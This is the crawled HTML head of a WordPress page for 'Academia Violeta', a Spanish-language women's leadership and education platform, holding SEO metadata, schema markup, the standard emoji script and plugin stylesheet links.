

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mujeres-violeta.com/academia/
body_size: 47652
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">


		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Academia Violeta- Educación que genera liderazgos transformadores​ https://youtu.be/vn_rRRYHaa8 La Educación permite la disminución de las brechas de género y el crecimiento de la sociedad. En nuestra Academia Violeta contamos con 2 modelos: Primera plataforma que contribuye con el crecimiento económico de las mujeres, reduce las brechas de género, es inclusiva y reforesta el mundo. Conoce" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://mujeres-violeta.com/academia/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Liderazgo femenino de alto impacto- Somos MiPartner - Reduccion de brechas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Educación - Liderazgo femenino de alto impacto- Somos MiPartner" />
		<meta property="og:description" content="Academia Violeta- Educación que genera liderazgos transformadores​ https://youtu.be/vn_rRRYHaa8 La Educación permite la disminución de las brechas de género y el crecimiento de la sociedad. En nuestra Academia Violeta contamos con 2 modelos: Primera plataforma que contribuye con el crecimiento económico de las mujeres, reduce las brechas de género, es inclusiva y reforesta el mundo. Conoce" />
		<meta property="og:url" content="https://mujeres-violeta.com/academia/" />
		<meta property="og:image" content="https://mujeres-violeta.com/wp-content/uploads/2023/02/cropped-Logo-MV.png" />
		<meta property="og:image:secure_url" content="https://mujeres-violeta.com/wp-content/uploads/2023/02/cropped-Logo-MV.png" />
		<meta property="article:published_time" content="2021-05-12T08:29:39+00:00" />
		<meta property="article:modified_time" content="2023-09-16T23:27:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Educación - Liderazgo femenino de alto impacto- Somos MiPartner" />
		<meta name="twitter:description" content="Academia Violeta- Educación que genera liderazgos transformadores​ https://youtu.be/vn_rRRYHaa8 La Educación permite la disminución de las brechas de género y el crecimiento de la sociedad. En nuestra Academia Violeta contamos con 2 modelos: Primera plataforma que contribuye con el crecimiento económico de las mujeres, reduce las brechas de género, es inclusiva y reforesta el mundo. Conoce" />
		<meta name="twitter:image" content="https://mujeres-violeta.com/wp-content/uploads/2023/02/cropped-Logo-MV.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mujeres-violeta.com\/academia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mujeres-violeta.com#listItem","position":1,"name":"Home","item":"https:\/\/mujeres-violeta.com","nextItem":{"@type":"ListItem","@id":"https:\/\/mujeres-violeta.com\/academia\/#listItem","name":"Educaci\u00f3n"}},{"@type":"ListItem","@id":"https:\/\/mujeres-violeta.com\/academia\/#listItem","position":2,"name":"Educaci\u00f3n","previousItem":{"@type":"ListItem","@id":"https:\/\/mujeres-violeta.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/mujeres-violeta.com\/#organization","name":"MUJERES VIOLETA","description":"Reduccion de brechas","url":"https:\/\/mujeres-violeta.com\/","logo":{"@type":"ImageObject","url":"https:\/\/mujeres-violeta.com\/wp-content\/uploads\/2023\/02\/cropped-Logo-MV.png","@id":"https:\/\/mujeres-violeta.com\/academia\/#organizationLogo","width":511,"height":305},"image":{"@id":"https:\/\/mujeres-violeta.com\/academia\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/mujeres-violeta.com\/academia\/#webpage","url":"https:\/\/mujeres-violeta.com\/academia\/","name":"Educaci\u00f3n - Liderazgo femenino de alto impacto- Somos MiPartner","description":"Academia Violeta- Educaci\u00f3n que genera liderazgos transformadores\u200b https:\/\/youtu.be\/vn_rRRYHaa8 La Educaci\u00f3n permite la disminuci\u00f3n de las brechas de g\u00e9nero y el crecimiento de la sociedad. En nuestra Academia Violeta contamos con 2 modelos: Primera plataforma que contribuye con el crecimiento econ\u00f3mico de las mujeres, reduce las brechas de g\u00e9nero, es inclusiva y reforesta el mundo. Conoce","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mujeres-violeta.com\/#website"},"breadcrumb":{"@id":"https:\/\/mujeres-violeta.com\/academia\/#breadcrumblist"},"datePublished":"2021-05-12T08:29:39+00:00","dateModified":"2023-09-16T23:27:39+00:00"},{"@type":"WebSite","@id":"https:\/\/mujeres-violeta.com\/#website","url":"https:\/\/mujeres-violeta.com\/","name":"Liderazgo femenino de alto impacto- Somos MiPartner","description":"Reduccion de brechas","inLanguage":"en-US","publisher":{"@id":"https:\/\/mujeres-violeta.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Educación - Liderazgo femenino de alto impacto- Somos MiPartner</title>
	<meta name="description" content="reduccion de brechas- innovacion- salud mental- finanzas- emprendimiento- crecimiento personal- diversidad- inclusion- equidad" />
	<link rel="canonical" href="https://mujeres-violeta.com/academia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Educación  - Liderazgo femenino de alto impacto- Somos MiPartner Educación Liderazgo femenino de alto impacto- Somos MiPartner" />
	<meta property="og:description" content="reduccion de brechas- innovacion- salud mental- finanzas- emprendimiento- crecimiento personal- diversidad- inclusion- equidad" />
	<meta property="og:url" content="https://mujeres-violeta.com/academia/" />
	<meta property="og:site_name" content="Liderazgo femenino de alto impacto- Somos MiPartner" />
	<meta property="article:modified_time" content="2023-09-16T23:27:39+00:00" />
	<meta property="og:image" content="https://mujeres-violeta.com/wp-content/uploads/2023/02/Plataforma-e-learning-1024x256.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mujeres-violeta.com/academia/","url":"https://mujeres-violeta.com/academia/","name":"Educación - Liderazgo femenino de alto impacto- Somos MiPartner Educación Liderazgo femenino de alto impacto- Somos MiPartner","isPartOf":{"@id":"https://mujeres-violeta.com/#website"},"primaryImageOfPage":{"@id":"https://mujeres-violeta.com/academia/#primaryimage"},"image":{"@id":"https://mujeres-violeta.com/academia/#primaryimage"},"thumbnailUrl":"https://mujeres-violeta.com/wp-content/uploads/2023/02/Plataforma-e-learning-1024x256.png","datePublished":"2021-05-12T08:29:39+00:00","dateModified":"2023-09-16T23:27:39+00:00","description":"reduccion de brechas- innovacion- salud mental- finanzas- emprendimiento- crecimiento personal- diversidad- inclusion- equidad","breadcrumb":{"@id":"https://mujeres-violeta.com/academia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mujeres-violeta.com/academia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mujeres-violeta.com/academia/#primaryimage","url":"https://mujeres-violeta.com/wp-content/uploads/2023/02/Plataforma-e-learning.png","contentUrl":"https://mujeres-violeta.com/wp-content/uploads/2023/02/Plataforma-e-learning.png","width":1600,"height":400},{"@type":"BreadcrumbList","@id":"https://mujeres-violeta.com/academia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mujeres-violeta.com/"},{"@type":"ListItem","position":2,"name":"Educación"}]},{"@type":"WebSite","@id":"https://mujeres-violeta.com/#website","url":"https://mujeres-violeta.com/","name":"Liderazgo femenino de alto impacto- Somos MiPartner","description":"Reduccion de brechas","publisher":{"@id":"https://mujeres-violeta.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mujeres-violeta.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mujeres-violeta.com/#organization","name":"Liderazgo femenino de alto impacto- Somos MiPartner","url":"https://mujeres-violeta.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mujeres-violeta.com/#/schema/logo/image/","url":"https://mujeres-violeta.com/wp-content/uploads/2023/02/cropped-Logo-MV.png","contentUrl":"https://mujeres-violeta.com/wp-content/uploads/2023/02/cropped-Logo-MV.png","width":511,"height":305,"caption":"Liderazgo femenino de alto impacto- Somos MiPartner"},"image":{"@id":"https://mujeres-violeta.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Liderazgo femenino de alto impacto- Somos MiPartner &raquo; Feed" href="https://mujeres-violeta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Liderazgo femenino de alto impacto- Somos MiPartner &raquo; Comments Feed" href="https://mujeres-violeta.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mujeres-violeta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c4ed159dd39b47c28fc7295516582f4d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tc-front-css' href='https://mujeres-violeta.com/wp-content/plugins/tickera-event-ticketing-system/css/front.css?ver=3.5.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tc-elementor-sc-popup-css' href='https://mujeres-violeta.com/wp-content/plugins/tickera-event-ticketing-system/css/builders/elementor-sc-popup.css?ver=3.5.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mujeres-violeta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mujeres-violeta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mujeres-violeta.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://mujeres-violeta.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753236758' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://mujeres-violeta.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tc-common-front-css' href='https://mujeres-violeta.com/wp-content/plugins/tickera-event-ticketing-system/includes/addons/gutenberg/assets/blocks.css?ver=3.5.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://mujeres-violeta.com/wp-content/uploads/elementor/css/post-9.css?ver=1754273094' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://mujeres-violeta.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.14' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mujeres-violeta.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-113-css' href='https://mujeres-violeta.com/wp-content/uploads/elementor/css/post-113.css?ver=1754406391' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://mujeres-violeta.com/wp-content/plugins/booking/assets/libs/bootstrap-css/css/bootstrap.css?ver=10.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://mujeres-violeta.com/wp-content/plugins/booking/assets/libs/bootstrap-css/css/bootstrap-theme.css?ver=10.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://mujeres-violeta.com/wp-content/plugins/booking/assets/libs/tippy.js/themes/wpbc-tippy-popover.css?ver=10.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://mujeres-violeta.com/wp-content/plugins/booking/assets/libs/tippy.js/themes/wpbc-tippy-times.css?ver=10.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://mujeres-violeta.com/wp-content/plugins/booking/assets/libs/material-design-icons/material-design-icons.css?ver=10.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://mujeres-violeta.com/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-css' href='https://mujeres-violeta.com/wp-content/plugins/booking/css/wpbc_time-selector.css?ver=10.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-skin-css' href='https://mujeres-violeta.com/wp-content/plugins/booking/css/time_picker_skins/grey.css?ver=10.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://mujeres-violeta.com/wp-content/plugins/booking/css/client.css?ver=10.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://mujeres-violeta.com/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://mujeres-violeta.com/wp-content/plugins/booking/css/calendar.css?ver=10.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://mujeres-violeta.com/wp-content/plugins/booking/css/skins/traditional.css?ver=10.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://mujeres-violeta.com/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.12.3' type='text/css' media='all' />
